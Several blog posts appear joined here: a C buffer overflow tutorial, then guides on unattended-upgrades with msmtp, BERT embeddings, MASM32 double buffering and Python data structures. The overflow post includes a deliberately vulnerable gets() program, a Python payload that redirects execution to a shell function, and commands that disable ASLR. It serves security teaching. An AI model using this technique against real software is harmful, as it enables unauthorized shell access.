Buffer overrun exploits (also known as buffer overflow attacks) are one of the most well-known and dangerous types of
vulnerabilities in software security. These exploits take advantage of how a program manages memory—specifically, by
writing more data to a buffer (an allocated block of memory) than it can safely hold. When this happens, the excess data
can overwrite adjacent memory locations, potentially altering the program’s control flow or causing it to behave
unpredictably.
Attackers can exploit buffer overruns to inject malicious code or manipulate the system to execute arbitrary
instructions, often gaining unauthorized access to the target system. Despite being a well-studied vulnerability, buffer
overflows remain relevant today, particularly in low-level languages like C and C++, which allow direct memory
manipulation.
In this post, we’ll take a closer look at buffer overrun exploits, how they work, and explore some real-world code
examples in C that demonstrate this vulnerability. By understanding the mechanics behind buffer overflows, we can also
better understand how to mitigate them.
Disclaimer: The code in this article is purely for demonstration purposes. We use some intentionally unsafe
techniques to set up an exploitable scenario. DO NOT use this code in production applications, ever.
Password Validator Example
In the following example, the program will ask for input from the user and validate it against a password stored on the
server.
voiddo_super_admin_things(){system("/bin/sh");}intmain(intargc,char*argv[]){if(validate_password()){do_super_admin_things();}else{printf("ERROR: Bad password\n");}return0;}
do_super_admin_things is our example. It might be an admin shell, or something else. The point is this program is
trying to control access to that function by making sure you have the password, first!
The validate_password function is responsible for getting that password in from the outside world. It’s prompts, and
then reads from stdin. Note the use of gets().
intvalidate_password(){charpassword_attempt[64];printf("What is the password? ");gets(password_attempt);returncheck_password(password_attempt);}
Warning About gets
The usage of gets() here is highly frowned upon because of how insecure it is. Below are notes from the man page for
it:
BUGS
Never use gets(). Because it is impossible to tell without knowing the data in advance how many characters gets() will read, and because gets() will continue to store characters past the end of the buffer, it is extremely dangerous to use. It has been used to break computer security. Use fgets() instead.
The Library Functions Manual makes it clear. It’s such a horrible function security-wise that it has been deprecated from
the C99 standard as per §7.26.13:
The gets function is obsolescent, and is deprecated.
If there’s one thing to learn from this section, it’s don’t use gets().
To get this code to compile, I had to relax some of the standard rules and mute certain warnings:
Initially, if you provide any normal input, the program behaves as expected:
What is the password? AAAAAAAAAAAA
ERROR: Bad password
But if you push the input a bit further, exceeding the bounds of the password_attempt buffer, you can trigger a crash:
What is the password? AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[1]    60406 segmentation fault (core dumped)  ./vuln1
The program crashes due to a segmentation fault. Checking dmesg gives us more information:
$ dmesg | tail-n 5
[ 4442.984159] vuln1[60406]: segfault at 41414141 ip 0000000041414141 sp 00000000ff9a5670 error 14 likely on CPU 19 (core 35, socket 0)[ 4442.984189] Code: Unable to access opcode bytes at 0x41414117.
Notice the 41414141 pattern. This is significant because it shows that the capital A’s from our input (0x41 in
hexadecimal) are making their way into the instruction pointer (ip). The input we provided has overflowed into crucial
parts of the stack, including the instruction pointer.
You can verify that 0x41 represents ‘A’ by running the following command:
echo -e "\x41\x41\x41\x41"
AAAA
Controlling the Instruction Pointer
This works because the large input string is overflowing the password_attempt buffer. This buffer is a local variable
in the validate_password function, and in the stack, local variables are stored just below the return address. When
password_attempt overflows, the excess data overwrites the return address on the stack. Once overwritten, we control
what address the CPU will jump to after validate_password finishes.
Maybe, we could find the address of the do_super_admin_things function and simply jump directly to it. In order to do
this, we need to find the address. Only the name of the function is available to us in the source code, and the address
of the function is determined at compile time; so we need to lean on some other tools in order to gather this intel.
By using objdump we can take a look inside of the compiled executable and get this information.
objdump -d vuln1
This will decompile the vuln1 program and give us the location of each of the functions. We search for the function
that we want (do_super_admin_things):
We find that it’s at address 00001316. We need to take note of this value as we’ll need it shortly.
Now we need to find the spot among that big group of A’s that we’re sending into the input, exactly where the right spot
is, where we can inject our address onto the stack. We’ve already got some inside knowledge about our buffer. It’s 64
bytes in length.
We really need a magic mark in the input so we can determine where to send our address in. We can do that with some well
known payload data. We re-run the program with our 64 A’s but we also add a pattern of characters afterwards:
What is the password? AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBCCCCDDDDEEEEFFFF
[1]    60406 segmentation fault (core dumped)  ./vuln1
This seg faults again, but you can see the BBBBCCCCDDDDEEEEFFFF at the end of the 64 A’s. Looking at the log in
dmesg now:
[ 9287.917223] vuln1[62745]: segfault at 45454545 ip 0000000045454545 sp 00000000ffa63b50 error 14 likely on CPU 18 (core 34, socket 0)
The 45454545 tells us which part of the input is being sent in as the return address. \x45 is the E’s
echo -e "\x45\x45\x45\x45"
EEEE
That means that our instruction pointer will start at the E’s.
Prepare the Payload
To make life easier for us, we’ll write a python script that will generate this payload for us. Note that this is using
our function address from before.
#!/usr/bin/python
importsys# fill out the original buffer
payload=b"A"*64# extra pad to skip to where we want our instruction pointer
payload+=b"BBBBCCCCDDDD"# address of our function "do_super_admin_things"
payload+=b"\x16\x13\x00\x00"sys.stdout.buffer.write(payload)
We can now inject this into the execution of our binary and achieve a shell:
We use (python3 payload.py; cat) here because of the shell’s handling of file descriptors. Without doing this and
simply piping the output, our shell would kill the file descriptors off.
Static vs. Runtime Addresses
When we run our program normally, modern operating systems apply Address Space Layout Randomization (ASLR), which
shifts memory locations randomly each time the program starts. ASLR is a security feature that makes it more challenging
for exploits to rely on hardcoded memory addresses, because the memory layout changes every time the program is loaded.
For example, if we inspect the runtime address of 1do_super_admin_things` in GDB, we might see something like:
(gdb) info address do_super_admin_things
Symbol "do_super_admin_things" is at 0x56556326 in a file compiled without debugging.
This differs from the objdump address 0x1326, as it’s been shifted by the base address of the executable
(e.g., 0x56555000 in this case). This discrepancy is due to ASLR.
Temporarily Disabling ASLR for Demonstration
To ensure the addresses in objdump match those at runtime, we can temporarily disable ASLR. This makes the program
load at consistent addresses, which is useful for demonstration and testing purposes.
To disable ASLR on Linux, run:
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
This command disables ASLR system-wide. Be sure to re-enable ASLR after testing by setting the value back to 2:
echo 2 | sudo tee /proc/sys/kernel/randomize_va_space
Conclusion
In this post, we explored the mechanics of buffer overflow exploits, walked through a real-world example in C, and
demonstrated how ASLR impacts the addresses used in an exploit. By leveraging objdump, we could inspect static
addresses, but we also noted how runtime address randomization, through ASLR, makes these addresses unpredictable.
Disabling ASLR temporarily allowed us to match objdump addresses to those at runtime, making the exploit demonstration
clearer. However, this feature highlights why modern systems adopt ASLR: by shifting memory locations each time a
program runs, ASLR makes it significantly more difficult for attackers to execute hardcoded exploits reliably.
Understanding and practicing secure coding, such as avoiding vulnerable functions like gets() and implementing stack
protections, is crucial in preventing such exploits. Combined with ASLR and other modern defenses, these practices
create a layered approach to security, significantly enhancing the resilience of software.
Buffer overflows remain a classic but essential area of study in software security. By thoroughly understanding their
mechanisms and challenges, developers and security researchers can better protect systems from these types of attacks.
Keeping your Linux servers up to date with the latest security patches is critical. Fortunately, if you’re running a
Debian-based distribution (like Debian or Ubuntu), you can easily automate this process using unattended-upgrades. In
this guide, we’ll walk through setting up automatic patching with unattended-upgrades, configuring a schedule for
automatic reboots after updates, and setting up msmtp to send email notifications from your local Unix mail account.
Installation
The first step is to install unattended-upgrades, which will automatically install security (and optionally other)
updates on your server. Here’s how to do it:
This will configure your server to automatically install security updates. However, you can customize the configuration
to also include regular updates if you prefer.
Configuration
By default, unattended-upgrades runs daily, but you can configure it further by adjusting the automatic reboot
settings to ensure that your server reboots after installing updates when necessary.
Automatic Updates
Edit the unattended-upgrades configuration file:
sudo vim /etc/apt/apt.conf.d/50unattended-upgrades
Make sure the file has the following settings to apply both security and regular updates:
You can also configure the server to automatically reboot after installing updates (useful when kernel updates require a
reboot). To do this, add or modify the following lines in the same file:
You may need to configure your Debian machine to be able to send email. For this, we’ll use msmtp, which can relay
emails. I use gmail, but you can use any provider.
Configuration
Open up the /etc/msmtprc file. For the password here, I needed to use an “App Password” from Google (specifically).
defaults
tls on
tls_trust_file /etc/ssl/certs/ca-certificates.crt
logfile /var/log/msmtp.log

account gmail
host smtp.gmail.com
port 587
auth on
user your-email@gmail.com
password your-password
from your-email@gmail.com

account default : gmail
Default
You can set msmtp as your default by linking it as sendmail.
sudo ln-sf /usr/bin/msmtp /usr/sbin/sendmail
Testing
Make sure your setup for email is working now by sending yourself a test message:
echo"Test email from msmtp" | msmtp your-local-username@localhost
Conclusion
With unattended-upgrades and msmtp configured, your Debian-based servers will automatically stay up to date with
security and software patches, and you’ll receive email notifications whenever updates are applied. Automating patch
management is crucial for maintaining the security and stability of your servers, and these simple tools make it easy to
manage updates with minimal effort.
In our previousposts,
we explored traditional text representation techniques like One-Hot Encoding, Bag-of-Words, and TF-IDF, and
we introduced static word embeddings like Word2Vec and GloVe. While these techniques are powerful, they have
limitations, especially when it comes to capturing the context of words.
In this post, we’ll explore more advanced topics that push the boundaries of NLP:
Contextual Word Embeddings like ELMo, BERT, and GPT
Dimensionality Reduction techniques for visualizing embeddings
Applications of Word Embeddings in real-world tasks
Training Custom Word Embeddings on your own data
Let’s dive in!
Contextual Word Embeddings
Traditional embeddings like Word2Vec and GloVe generate a single fixed vector for each word. This means the word “bank”
will have the same vector whether it refers to a “river bank” or a “financial institution,” which is a major limitation
in understanding nuanced meanings in context.
Contextual embeddings, on the other hand, generate different vectors for the same word depending on its context.
These models are based on deep learning architectures and have revolutionized NLP by capturing the dynamic nature of
language.
ELMo (Embeddings from Language Models)
ELMo was one of the first models to introduce the idea of context-dependent word representations. Instead of a fixed
vector, ELMo generates a vector for each word that depends on the entire sentence. It uses bidirectional LSTMs
to achieve this, looking both forward and backward in the text to understand the context.
BERT (Bidirectional Encoder Representations from Transformers)
BERT takes contextual embeddings to the next level using the Transformer architecture. Unlike traditional models,
which process text in one direction (left-to-right or right-to-left), BERT is bidirectional, meaning it looks at all
the words before and after a given word to understand its meaning. BERT also uses pretraining and fine-tuning,
making it one of the most versatile models in NLP.
GPT (Generative Pretrained Transformer)
While GPT is similar to BERT in using the Transformer architecture, it is primarily unidirectional and excels at
generating text. This model has been the backbone for many state-of-the-art systems in tasks like
text generation, summarization, and dialogue systems.
Why Contextual Embeddings Matter
Contextual embeddings are critical in modern NLP applications, such as:
Named Entity Recognition (NER): Contextual models help disambiguate words with multiple meanings.
Machine Translation: These embeddings capture the nuances of language, making translations more accurate.
Question-Answering: Systems like GPT-3 excel in understanding and responding to complex queries by leveraging context.
To experiment with BERT, you can try the transformers library from Hugging Face:
fromtransformersimportBertTokenizer,BertModel# Load pre-trained model tokenizer
tokenizer=BertTokenizer.from_pretrained('bert-base-uncased')# Tokenize input text
text="NLP is amazing!"encoded_input=tokenizer(text,return_tensors='pt')# Load pre-trained BERT model
model=BertModel.from_pretrained('bert-base-uncased')# Get word embeddings from BERT
output=model(**encoded_input)print(output.last_hidden_state)
The tensor output from this process should look something like this:
Word embeddings are usually represented as high-dimensional vectors (e.g., 300 dimensions for Word2Vec). While this is
great for models, it’s difficult for humans to interpret these vectors directly. This is where dimensionality reduction
techniques like PCA and t-SNE come in handy.
Principal Component Analysis (PCA)
PCA reduces the dimensions of the word vectors while preserving the most important information. It helps us visualize
clusters of similar words in a lower-dimensional space (e.g., 2D or 3D).
Following on from the previous example, we’ll use the simple embeddings that we’ve generated in the output variable.
fromsklearn.decompositionimportPCAimportmatplotlib.pyplotasplt# . . .
embeddings=output.last_hidden_state.detach().numpy()# Reduce embeddings dimensionality with PCA
# The embeddings are 3D (1, sequence_length, hidden_size), so we flatten the first two dimensions
embeddings_2d=embeddings[0]# Remove the batch dimension, now (sequence_length, hidden_size)
# Apply PCA
pca=PCA(n_components=2)reduced_embeddings=pca.fit_transform(embeddings_2d)# Visualize the first two principal components of each token's embedding
plt.figure(figsize=(8,6))plt.scatter(reduced_embeddings[:,0],reduced_embeddings[:,1])# Add labels for each token
tokens=tokenizer.convert_ids_to_tokens(encoded_input['input_ids'][0])fori,tokeninenumerate(tokens):plt.annotate(token,(reduced_embeddings[i,0],reduced_embeddings[i,1]))plt.title('PCA of BERT Token Embeddings')plt.xlabel('Principal Component 1')plt.ylabel('Principal Component 2')plt.savefig('bert_token_embeddings_pca.png',format='png')

You should see a plot similar to this:
This is a scatter plot where the 768 dimensions of each embedding has been reduced two to 2 principal components using
Principal Component Analysis (PCA). This allows us to plot these in two-dimensional space.
Some observations when looking at this chart:
Special Tokens [CLS] and [SEP]
These special tokens are essential in BERT. The [CLS] token is typically used as a summary representation for the
entire sentence (especially in classification tasks), and the [SEP] token is used to separate sentences or indicate
the end of a sentence.
In the plot, you can see [CLS] and [SEP] are far apart from other tokens, especially [SEP], which has a distinct
position in the vector space. This makes sense since their roles are unique compared to actual word tokens like “amazing”
or “is.”
Subword Tokens
Notice the token labeled ##p. This represents a subword. BERT uses a WordPiece tokenization algorithm, which
breaks rare or complex words into subword units. In this case, “NLP” has been split into nl and ##p because BERT
doesn’t have “NLP” as a whole word in its vocabulary. The fact that nl and ##p are close together in the plot
indicates that BERT keeps semantically related parts of the same word close in the vector space.
Contextual Similarity
The tokens “amazing” and “is” are relatively close to each other, which reflects that they are part of the same sentence
and share a contextual relationship. Interestingly, “amazing” is a bit more isolated, which could be because it’s a more
distinctive word with a strong meaning, whereas “is” is a more common auxiliary verb and closer to other less distinctive
tokens.
Distribution and Separation
The distance between tokens shows how BERT separates different tokens in the vector space based on their contextual
meaning. For example, [SEP] is far from the other tokens because it serves a very different role in the sentence.
The overall spread of the tokens suggests that BERT embeddings can clearly distinguish between different word types
(subwords, regular words, and special tokens).

t-SNE is another popular technique for visualizing high-dimensional data. It captures both local and global
structures of the embeddings and is often used to visualize word clusters based on their semantic similarity.
I’ve continued on from the code that we’ve been using:
fromsklearn.manifoldimportTSNEimportmatplotlib.pyplotaspltembeddings=output.last_hidden_state.detach().numpy()[0]# use TSNE here
tsne=TSNE(n_components=2,random_state=42,perplexity=1)reduced_embeddings=tsne.fit_transform(embeddings)# Plot the t-SNE reduced embeddings
plt.figure(figsize=(8,6))plt.scatter(reduced_embeddings[:,0],reduced_embeddings[:,1])# Add labels for each token
fori,tokeninenumerate(tokens):plt.annotate(token,(reduced_embeddings[i,0],reduced_embeddings[i,1]))plt.title('t-SNE of BERT Token Embeddings')plt.xlabel('Dimension 1')plt.ylabel('Dimension 2')# Save the plot to a file
plt.savefig('bert_token_embeddings_tsne.png',format='png')
The output of which looks a little different to PCA:
There is a different distribution of the embeddings in comparison.
Real-World Applications of Word Embeddings
Word embeddings are foundational in numerous NLP applications:
Semantic Search: Embeddings allow search engines to find documents based on meaning rather than exact keyword matches.
Sentiment Analysis: Embeddings can capture the sentiment of text, enabling models to predict whether a review is positive or negative.
Machine Translation: By representing words from different languages in the same space, embeddings improve the accuracy of machine translation systems.
Question-Answering Systems: Modern systems like GPT-3 use embeddings to understand and respond to natural language queries.
Example: Semantic Search with Word Embeddings
In a semantic search engine, user queries and documents are both represented as vectors in the same embedding space. By
calculating the cosine similarity between these vectors, we can retrieve documents that are semantically related to the
query.
importnumpyasnpfromsklearn.metrics.pairwiseimportcosine_similarity# Simulate a query embedding (1D vector of size 768, similar to BERT output)
query_embedding=np.random.rand(1,768)# Shape: (1, 768)
# Simulate a set of 5 document embeddings (5 documents, each with a 768-dimensional vector)
document_embeddings=np.random.rand(5,768)# Shape: (5, 768)
# Compute cosine similarity between the query and the documents
similarities=cosine_similarity(query_embedding,document_embeddings)# Shape: (1, 5)
# Rank documents by similarity (higher similarity first)
ranked_indices=similarities.argsort()[0][::-1]# Sort in descending order
print("Ranked document indices (most similar to least similar):",ranked_indices)# If you want to print the similarity scores as well
print("Similarity scores:",similarities[0][ranked_indices])
Walking through this code:
query_embedding and document_embeddings
We generate random vectors to simulate the embeddings. In a real use case, these would come from an embedding model
(e.g., BERT, Word2Vec). The query_embedding represents the vector for the user’s query, and document_embeddings
represents vectors for a set of documents.
Both query_embedding and document_embeddings must have the same dimensionality (e.g., 768 if you’re using BERT).
Cosine Similarity
The cosine_similarity() function computes the cosine similarity between the query_embedding and each document embedding.
Cosine similarity measures the cosine of the angle between two vectors, which ranges from -1 (completely dissimilar) to 1 (completely similar). In this case, we’re interested in documents that are most similar to the query (values close to 1).
Ranking the Documents
We use argsort() to get the indices of the document embeddings sorted in ascending order of similarity.
The [::-1] reverses this order so that the most similar documents appear first.
The ranked_indices gives the document indices, ranked from most similar to least similar to the query.
The output of which looks like this:
Ranked document indices (most similar to least similar): [3 4 1 2 0]
Similarity scores: [0.76979867 0.7686247  0.75195574 0.74263041 0.72975817]
Training Your Own Word Embeddings
While pretrained embeddings like Word2Vec and BERT are incredibly powerful, sometimes you need embeddings that are
fine-tuned to your specific domain or dataset. You can train your own embeddings using frameworks like Gensim for
Word2Vec or PyTorch for more complex models.
The following code shows training Word2Vec with Gensim:
fromgensim.modelsimportWord2Vecimportnltkfromnltk.tokenizeimportword_tokenizenltk.download('punkt_tab')# Example sentences
sentences=[word_tokenize("I love NLP"),word_tokenize("NLP is amazing"),word_tokenize("Word embeddings are cool")]# Train Word2Vec model
model=Word2Vec(sentences,vector_size=100,window=5,min_count=1,workers=4)# Get vector for a word
vector=model.wv['NLP']print(vector)
The output here is a 100-dimensional vector that represents the word NLP.
You can also fine-tune BERT or other transformer models on your own dataset. This is useful when you need embeddings
that are tailored to a specific domain, such as medical or legal text.
Conclusion
Word embeddings have come a long way, from static models like Word2Vec and GloVe to dynamic, context-aware
models like BERT and GPT. These techniques have revolutionized how we represent and process language in NLP.
Alongside dimensionality reduction for visualization, applications such as semantic search, sentiment analysis, and
custom embeddings training open up a world of possibilities.
In a previous post , I detailed a double-buffering
implementation written in C. The idea behind double buffering is to draw graphics off-screen, then quickly swap
(or “flip”) this off-screen buffer with the visible screen. This technique reduces flickering and provides smoother
rendering. While the C implementation was relatively straightforward using GDI functions, I decided to challenge myself
by recreating it in assembly language using MASM32.
There are some slight differences that I’ll go through.
First up, this module defines some macros that are just helpful blocks of reusable code.
szText defines a string inline
m2m performs value assignment from a memory location, to another
return is a simple analog for the return keyword in c
rgb encodes 8 bit RGB components into the eax register
; Defines strings in an ad-hoc fashionszTextMACROName,Text:VARARGLOCALlbljmplblNamedbText,0lbl:ENDM; Assigns a value from a memory location into another memory locationm2mMACROM1,M2pushM2popM1ENDM; Syntax sugar for returning from a PROCreturnMACROargmoveax,argretENDMrgbMACROr,g,bxoreax,eaxmovah,bmoval,groleax,8moval,rENDM
Setup
The setup is very much like its C counterpart with a registration of a class first, and then the creation of the window.
WM_PAINT only needs to worry about drawing the backbuffer to the window.
PaintMessage:invokeFlipBackBuffer,hWinmoveax,1ret
Handling the buffer
The routine that handles the back buffer construction is called RecreateBackBuffer. It’s a routine that will clean
up before it trys to create the back buffer saving the program from memory leaks:
This is just a different take on the same application written in C. Some of the control structures in assembly language
can seem a little hard to follow, but there is something elegant about their simplicity.
In this post, we’ll walk through fundamental data structures and sorting algorithms, using Python to demonstrate key
concepts and code implementations. We’ll also discuss the algorithmic complexity of various operations like searching,
inserting, and deleting, as well as the best, average, and worst-case complexities of popular sorting algorithms.
Algorithmic Complexity
When working with data structures and algorithms, it’s crucial to consider how efficiently they perform under different
conditions. This is where algorithmic complexity comes into play. It helps us measure how the time or space an
algorithm uses grows as the input size increases.
Time Complexity
Time complexity refers to the amount of time an algorithm takes to complete, usually expressed as a function of the
size of the input, \(n\). We typically use Big-O notation to describe the worst-case scenario. The goal is to
approximate how the time increases as the input size grows.
Common Time Complexities:
\(O(1)\) (Constant Time): The runtime does not depend on the size of the input. For example, accessing an element in an array by index takes the same amount of time regardless of the array’s size.
\(O(n)\) (Linear Time): The runtime grows proportionally with the size of the input. For example, searching for an element in an unsorted list takes \(O(n)\) time because, in the worst case, you have to check each element.
\(O(n^2)\) (Quadratic Time): The runtime grows quadratically with the input size. Sorting algorithms like Bubble Sort and Selection Sort exhibit \(O(n^2)\) time complexity because they involve nested loops.
\(O(\log n)\) (Logarithmic Time): The runtime grows logarithmically as the input size increases, often seen in algorithms that reduce the problem size with each step, like binary search.
\(O(n \log n)\): This complexity appears in efficient sorting algorithms like Merge Sort and Quick Sort, combining the linear and logarithmic growth patterns.
Space Complexity
Space complexity refers to the amount of memory an algorithm uses relative to the size of the input. This is also
expressed in Big-O notation. For instance, sorting an array in-place (i.e., modifying the input array) requires
\(O(1)\) auxiliary space, whereas Merge Sort requires \(O(n)\) additional space to store the temporary arrays
created during the merge process.
Why Algorithmic Complexity Matters
Understanding the time and space complexity of algorithms is crucial because it helps you:
Predict Performance: You can estimate how an algorithm will perform on large inputs, avoiding slowdowns that may arise with inefficient algorithms.
Choose the Right Tool: For example, you might choose a hash table (with \(O(1)\) lookup) over a binary search tree (with \(O(\log n)\) lookup) when you need fast access times.
Optimize Code: Knowing the time complexity helps identify bottlenecks and guides you in writing more efficient code.
Data Structures
Lists
Python lists are dynamic arrays that support random access. They are versatile and frequently used due to their built-in
functionality.
# Python List Example
my_list=[1,2,3,4]my_list.append(5)# O(1) - Insertion at the end
my_list.pop()# O(1) - Deletion at the end
print(my_list[0])# O(1) - Access
Complexity
Access: \(O(1)\)
Search: \(O(n)\)
Insertion (at end): \(O(1)\)
Deletion (at end): \(O(1)\)
Arrays
Arrays are fixed-size collections that store elements of the same data type. While Python lists are dynamic, we can use
the array module to simulate arrays.
Now we’ll talk about some very common sorting algorithms and understand their complexity to better equip ourselves to
make choices about what types of searches we need to do and when.
Bubble Sort
Repeatedly swap adjacent elements if they are in the wrong order.
We’ve explored a wide range of data structures and sorting algorithms, discussing their Python implementations, and
breaking down their time and space complexities. These foundational concepts are essential for any software developer to
understand, and mastering them will improve your ability to choose the right tools and algorithms for a given problem.
Below is a table outlining these complexities about the data structures:
Data Structure
Access Time
Search Time
Insertion Time
Deletion Time
Space Complexity
List (Array)
\(O(1)\)
\(O(n)\)
\(O(n)\)
\(O(n)\)
\(O(n)\)
Stack
\(O(n)\)
\(O(n)\)
\(O(1)\)
\(O(1)\)
\(O(n)\)
Queue
\(O(n)\)
\(O(n)\)
\(O(1)\)
\(O(1)\)
\(O(n)\)
Set
N/A
\(O(1)\)
\(O(1)\)
\(O(1)\)
\(O(n)\)
Dictionary
N/A
\(O(1)\)
\(O(1)\)
\(O(1)\)
\(O(n)\)
Binary Tree (BST)
\(O(\log n)\)
\(O(\log n)\)
\(O(\log n)\)
\(O(\log n)\)
\(O(n)\)
Heap (Binary)
\(O(n)\)
\(O(n)\)
\(O(\log n)\)
\(O(\log n)\)
\(O(n)\)
Below is a quick summary of the time complexities of the sorting algorithms we covered:
Algorithm
Best Time Complexity
Average Time Complexity
Worst Time Complexity
Auxiliary Space
Bubble Sort
\(O(n)\)
\(O(n^2)\)
\(O(n^2)\)
\(O(1)\)
Selection Sort
\(O(n^2)\)
\(O(n^2)\)
\(O(n^2)\)
\(O(1)\)
Insertion Sort
\(O(n)\)
\(O(n^2)\)
\(O(n^2)\)
\(O(1)\)
Merge Sort
\(O(n \log n)\)
\(O(n \log n)\)
\(O(n \log n)\)
\(O(n)\)
Quick Sort
\(O(n \log n)\)
\(O(n \log n)\)
\(O(n^2)\)
\(O(\log n)\)
Heap Sort
\(O(n \log n)\)
\(O(n \log n)\)
\(O(n \log n)\)
\(O(1)\)
Bucket Sort
\(O(n + k)\)
\(O(n + k)\)
\(O(n^2)\)
\(O(n + k)\)
Radix Sort
\(O(nk)\)
\(O(nk)\)
\(O(nk)\)
\(O(n + k)\)
Keep this table handy as a reference for making decisions on the appropriate sorting algorithm based on time and space
constraints.